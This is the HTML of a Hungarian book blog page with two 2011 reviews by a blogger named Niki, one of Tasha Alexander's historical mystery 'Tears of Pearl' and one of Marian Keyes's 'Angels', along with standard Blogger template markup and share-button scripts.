<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.' rel='tag'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 26., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s72-c/827872_4.jpg",'Tasha Alexander: Gyöngyként hulló könnyek'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&title=Tasha Alexander: Gyöngyként hulló könnyek' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s320/827872_4.jpg&description=Í zig-vérig női krimi- olvashattam más oldalakon, így gondolom nem is nagyon kell ecsetelnem, mennyire felkeltette a könyv az érdeklődésemet...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>
Tasha Alexander: Gyöngyként hulló könnyek
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-26T19:56:00+02:00'>július 26, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2160216330854097716'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s1600/827872_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934132592164738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjab7X5ZwnQEXykOwNB6eQEGr6phkShNGawz8MOjl-G4TTSfI048bmVbxGgmXO3dfA8j2gJxzip5xohDv6gM0N8tXtBhRfzyjRviihKInusEN4xElcSCXWIAkqSK9n_8hQbCTi5pSkCqVA/s320/827872_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 209px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohuuaRb0FjwbTd_8a2hK93Jd84n5An3n1oJxkdmFoeK7Fw_2SUG0JG_eDaCFe-1m9QpeetuyOH_tBWXXyX0tQ1wefsmJu-5K6Y6dCYG0jNZxG2WI7_cSrNmaNoHRHhHkAg2T_XMkNr_Y/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934203775040946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiohuuaRb0FjwbTd_8a2hK93Jd84n5An3n1oJxkdmFoeK7Fw_2SUG0JG_eDaCFe-1m9QpeetuyOH_tBWXXyX0tQ1wefsmJu-5K6Y6dCYG0jNZxG2WI7_cSrNmaNoHRHhHkAg2T_XMkNr_Y/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 105px; height: 140px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >Í</span>zig-vérig női krimi- olvashattam más oldalakon, így gondolom nem is nagyon kell ecsetelnem, mennyire felkeltette a könyv az érdeklődésemet. Mindezt én se fogom most megcáfolni, mert egyetértek, Tasha Alexander izgalmas "női" krimit hozott össze a háremek világában, az 1800-as évek végén.<br /><br />Mikor egy kicsit utánaolvastam az írónőnek, döbbentem olvastam, hogy a <span style="font-style: italic;">Gyöngyként hulló könnyek</span> a<span style="font-style: italic;"> Lady Emily széria</span> 4. kötete és magyarul eddig nem olvashatóak az első részek. Gondolom most felvetődik bennetek a kérdés, hogy érthető-e a történet így, hogy a sorozat közepétől tudjuk kezdeni az olvasását és a válaszom "igen". Ha nem olvasok utána, eszembe se jutott volna, hogy sorozatról van szó, mert nincsenek lényeges utalások más kötetekre és össze van foglalva a szereplők múltja, a mostani események előtt történtek és nem folytatásos olyan értelemben a történet.<br />A sorozat kötetei sorrendben:<br /><ol><li><i>And Only to Deceive</i> (2005)</li><li><i>A Poisoned Season</i> (2007)</li><li><i>A Fatal Waltz</i> (2008)</li><li><i>Tears of Pearl</i> (2009- <span style="font-style: italic;">Gyöngyként hulló könnyek</span> 2011.)</li><li><i>Dangerous to Know</i> (2010)</li><li><i>A Crimson Warning</i> (várható megjelenés angolul: 2011)</li></ol>Az írónőről tudni lehet, hogy 2007-ben egy másik regényéből, az <span style="font-style: italic;">Elizabeth: The Golden Age</span>-ből film készült Cate Blanchett főszereplésével.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbO_9sCIAfjzuwlOva7d5aNQKdJGEoX-CNddDpkX62RxbqK6kU5HqStw0KGYn-ra1abbTADANL8ijuiV6Gw5pK4W8e-DxBQaYDvbLyOoPjhPQ-SrKO8StIkw34JoJl_eYBWxEOgXibQ5g/s1600/THE_GUARD_OF_THE_HAREM.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632934412780049874" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbO_9sCIAfjzuwlOva7d5aNQKdJGEoX-CNddDpkX62RxbqK6kU5HqStw0KGYn-ra1abbTADANL8ijuiV6Gw5pK4W8e-DxBQaYDvbLyOoPjhPQ-SrKO8StIkw34JoJl_eYBWxEOgXibQ5g/s320/THE_GUARD_OF_THE_HAREM.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 168px; height: 216px;" /></a><span style="font-style: italic;">1892-ben járunk, Emily és Colin a nászutukat töltik, épp az Orient Expresszen utaznak Törökország felé. Colin az angol királynőnek dolgozik <span style="font-size:85%;">(ekkoriban Viktória királynő uralkodott)</span>, Emily pedig már több gyilkosságot is felgöngyölített. <span style="font-size:85%;">(Gondolom az előző részekben egy-egy ilyen esete kapott főszerepet.)</span></span> <span style="font-style: italic;">Már a vonatúton is furcsaság történik, majd minden folytatódik amikor megérkeznek.<br />A szultán egyik háremhölgyét holtan találják, Emily és Colin nyomozásba kezd. A nő bepillantást kap a háremek világába, egy teljesen más kultúra tárul a szemünk elé és mindeközben az ügy is szépen megoldódik.</span><br /><br />A fiatal házasok között végig izzik a levegő, de ne gondoljatok heves párnacsatákra, inkább csak arra, hogy az írónő érzékeltetni akarta a szerelmet és a vágyat közöttük.<br />Maga a krimi szál nem túlbonyolított, bár a végén jól meg lett csavarva az egész. Könnyedebb kriminek jellemezném, nem vérengzős, nem túlbonyolított. Olvasmányos, Emilyt könnyű megkedvelni és nagyon kíváncsi lennék, hogyan folytatódott az életük Törökország után. Végig olyan érzésem volt, hogy az átlagos nőt jellemzi, azokat a kérdéseket teszi fel, amelyeket bármelyikőnk feltenne, így lényegében úgy oldja meg az ügyet, ahogy bármelyikőnk megoldaná a logikájával.<br />Kellemes olvasmány volt, csak ismételni tudom a többieket, akik már olvasták és pozitívan nyilatkoztak róla, <span style="font-style: italic;">ízig-vérig női krimi</span>, ajánlom a figyelmetekbe.<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s1600/4.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116271593495282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s200/4.bmp" style="cursor: pointer; height: 31px; width: 28px;" /></a><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <i>Tears of Pearl </i>(2009.)/ <span style="font-style: italic;">Gyöngyként hulló könnyek</span> (2011. <a href="http://www.tericum.hu/" style="font-weight: bold;">Tericum Kiadó</a>)<br />Oldalszám: 347<br />Ára: 3570<br />Az írónő oldala <a href="http://www.tashaalexander.com/index.html" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary2160216330854097716");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-26T19:56:00+02:00'>július 26, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/tasha-alexander-gyongykent-hullo.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2160216330854097716&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2160216330854097716&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>,
<a href='https://azajtom.blogspot.com/search/label/romantikus' rel='tag'>romantikus</a>,
<a href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem' rel='tag'>történelem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 25., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s72-c/820453_4.jpg",'Marian Keyes: Angyalok'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&title=Marian Keyes: Angyalok' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s320/820453_4.jpg&description=M iért vártam én ezzel a könyvvel eddig? Kb. olyan fél éve heverhet már a polcon, most is csak olyan &quot;pillantsunk bele&quot;  lendülett...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>
Marian Keyes: Angyalok
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-25T09:25:00+02:00'>július 25, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2711762839683157282'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s1600/820453_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628923888221411026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIoKhj_y_pXb16aYjcmt8snIDGd8QGHiYHyLaqgdcq_5uiHEP_2hmk5_wILiFq7l7uw03chYW2Kn_1hNFfxV1GgF_BITeMa-k-eSnu0PwPc9pCeNvCRNlO784FAUlMbTnCMMWd9texDV8/s320/820453_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 181px; height: 290px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tOGFTBeF8GAKO3yh3VAUm4y76olcn7oB_UspzdzGteCxf-cSb7tTKD8zSpNsHG1hp34jA2avdgrxSOCAaDA5MkmiTAvJrmE7i_zOqrGxY_Bp02e102a0UNpwB-66hrPEg00GxfHlnbY/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628924004647270338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-tOGFTBeF8GAKO3yh3VAUm4y76olcn7oB_UspzdzGteCxf-cSb7tTKD8zSpNsHG1hp34jA2avdgrxSOCAaDA5MkmiTAvJrmE7i_zOqrGxY_Bp02e102a0UNpwB-66hrPEg00GxfHlnbY/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 157px; height: 105px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>iért vártam én ezzel a könyvvel eddig? Kb. olyan fél éve heverhet már a polcon, most is csak olyan <span style="font-style: italic;">"pillantsunk bele"</span> lendülettel kezdtem neki az olvasásának, aztán mikor eljutottam a 30. oldalig és Lobo felvilágosított a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>on, hogy egy sorozat egyik részét olvasom <span style="font-size:85%;">(nem folytatásos)</span>, aminek az első részéhez a <a href="http://azajtom.blogspot.com/2010/03/marian-keyes-gorogdinnye.html" style="font-weight: bold;">Görögdinnyé</a>hez már volt szerencsém, lendületet kaptam. A <span style="font-style: italic;">Görögdinnye</span> nagyon tetszett, így nagy hévvel folytattam az <span style="font-style: italic;">Angyalok</span> olvasását.<br /><br /><span style="font-style: italic;">Most az 5 lánytestvér közül a második legidősebbel, Caire húgával, Maggie-vel ismerkedhetünk meg jobban.</span> <span style="font-style: italic;">A történet amolyan "szokásos" módon kezdődik.<br />Maggie az angyal a családban, férjhez ment, példás házassága van, biztos munkahelye, nincsenek anyagi gondjai, nem él kicsapongó életet, de aztán minden a feje tetejére áll. Kiderül, hogy a férje megcsalja és a munkahelyétől is búcsút kell vennie. Így mi mást tehetne, visszaköltözik a szüleihez, majd pedig felkerekedik, hogy meglátogassa egy barátnőjét az Angyalok Városában. És a kaland kezdetét veszi.</span> ...<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL2WeyQAvwhmxzMECkmYVu5mkmLulsPVH6KlGNNdUbZ_55hhzHYzQRpjU0JHzisqzhtCbzYp2JnyNeDLqpy8iN5URxvm9D3ihmoG4gKPRuOI6EpbRpkijht32lFj0496ScmJ89a8UaLI/s1600/new-illustration-flat-girls-only1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628924249615305810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWL2WeyQAvwhmxzMECkmYVu5mkmLulsPVH6KlGNNdUbZ_55hhzHYzQRpjU0JHzisqzhtCbzYp2JnyNeDLqpy8iN5URxvm9D3ihmoG4gKPRuOI6EpbRpkijht32lFj0496ScmJ89a8UaLI/s320/new-illustration-flat-girls-only1.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 131px; height: 217px;" /></a>Elég sablonosnak tartom a történetet, teljesen kiszámítható, de mégis jó volt olvasni.<br />Humoros, szórakoztató, majd a közepe-vége felé kapott egy "hangsúlyosabb" gondolatot és akkor a mosoly már lefagyott az arcomról. Kellemes olvasmány, amolyan igazi szórakoztató irodalom.<br />Aki szereti Keyes stílusát, a humoros-romantikus irodalmat, annak szerintem tetszeni fog.<br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s1600/4.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116271593495282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQB-aRcj5dxW3cwal9u-uptznbSApzTbF9ooQolfs2SslfMA7Pt3RZIgp9GxDgRZZIg-shOcvDmyhVR224HymYtIVymQCl2YilUs0vBC0K89DJwJS1SS3WU8_I4RJt-Z6CaYaG0Uxvnes/s200/4.bmp" style="cursor: pointer; height: 31px; width: 28px;" /></a><br /></div><span style="font-size:85%;">A </span><span style="font-style: italic;font-size:85%;" >Görögdinnyé</span><span style="font-size:85%;">nek anno 5 csillagot adtam, de az </span><span style="font-style: italic;font-size:85%;" >Angyalok</span><span style="font-size:85%;">nak  4-et. Ez nem azt jelenti, hogy gyengébb lett, mert egyáltalán nem  az, ugyanannyira tetszett, mint az első rész, olvastatja magát,  egyszerűen csak szigorúbban pontozok. :o)</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Angels</span> (2002.)/ <span style="font-style: italic;">Angyalok</span> (2010. Ulpius-ház Kiadó)<br />Oldalszám: 526<br />Ára: 3999<br />A kép forrása <a href="http://www.google.hu/imgres?imgurl=http://msophiapr.com/wp-content/uploads/2009/10/new-illustration-flat-girls-only1.jpg&amp;imgrefurl=http://www.msophiapr.com/2009/11/24/nycs-holiday-shopping-extravaganza-returns/&amp;usg=__mSZVSgcBPS4DgCNaNGwaMAAEI48=&amp;h=1596&amp;w=968&amp;sz=170&amp;hl=hu&amp;start=594&amp;sig2=5kFqEIG9xqSnVMrjuEp-JQ&amp;zoom=1&amp;tbnid=6izu-7Uu5ZVVbM:&amp;tbnh=156&amp;tbnw=94&amp;ei=ru4dTrALg5rxA86Y8JUI&amp;prev=/search%3Fq%3Dfriend%2Billustration%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26rls%3Dorg.mozilla:hu:official%26biw%3D1440%26bih%3D650%26tbm%3Disch&amp;chk=sbg&amp;um=1&amp;itbs=1&amp;iact=hc&amp;vpx=358&amp;vpy=102&amp;dur=1530&amp;hovh=288&amp;hovw=175&amp;tx=94&amp;ty=204&amp;page=30&amp;ndsp=22&amp;ved=1t:429,r:1,s:594" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary2711762839683157282");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marian-keyes-angyalok.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
